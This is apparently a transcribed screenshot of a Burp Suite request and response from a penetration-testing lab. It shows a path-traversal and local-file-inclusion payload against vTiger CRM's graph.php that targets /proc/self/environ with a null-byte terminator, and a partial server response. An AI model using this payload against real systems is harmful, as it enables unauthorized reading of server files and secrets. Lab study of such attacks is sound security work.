 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../../proc/self/environ%00&module=Accounts&
action HTTP/1.1
../../../../../../../../proc/self/environ
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Sat, 02 Sep 2017 00:17:43 G
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 41
Connection: close
Content-Type: text/html; charset=
Sorry! Attempt to access restrict
this folder may have variables the web server has